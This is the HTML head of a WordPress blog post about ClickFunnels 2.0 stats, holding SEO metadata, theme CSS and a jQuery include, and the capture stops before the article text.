

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/clickfunnels-2-0-stats/
body_size: 33110
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ClickFunnels 2.0 Stats (6 HELPFUL TIPS)</title>
<meta name="description" content="Valuable Guide For Question On ClickFunnels 2.0 Stats. Click Here To Discover Even More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/clickfunnels-2-0-stats/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ClickFunnels 2.0 Stats (6 HELPFUL TIPS)" />
<meta property="og:description" content="Valuable Guide For Question On ClickFunnels 2.0 Stats. Click Here To Discover Even More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/clickfunnels-2-0-stats/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="ClickFunnelsReview" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="ClickFunnels 2.0 Stats" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-07-22T15:21:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ClickFunnels 2.0 Stats (6 HELPFUL TIPS)" />
<meta name="twitter:description" content="Valuable Guide For Question On ClickFunnels 2.0 Stats. Click Here To Discover Even More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/clickfunnels-2-0-stats/#webpage","url":"https://funnelexclusive.com/clickfunnels-2-0-stats/","name":"ClickFunnels 2.0 Stats (6 HELPFUL TIPS)","datePublished":"2022-07-22T15:21:09+00:00","dateModified":"2022-07-22T15:21:09+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"ClickFunnels 2.0 Stats (6 HELPFUL TIPS)","keywords":"ClickFunnels 2.0 Stats","datePublished":"2022-07-22T15:21:09+00:00","dateModified":"2022-07-22T15:21:09+00:00","articleSection":"ClickFunnelsReview","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Valuable Guide For Question On ClickFunnels 2.0 Stats. Click Here To Discover Even More On ClickFunnels.","name":"ClickFunnels 2.0 Stats (6 HELPFUL TIPS)","@id":"https://funnelexclusive.com/clickfunnels-2-0-stats/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-stats/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-stats/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-stats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-stats%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
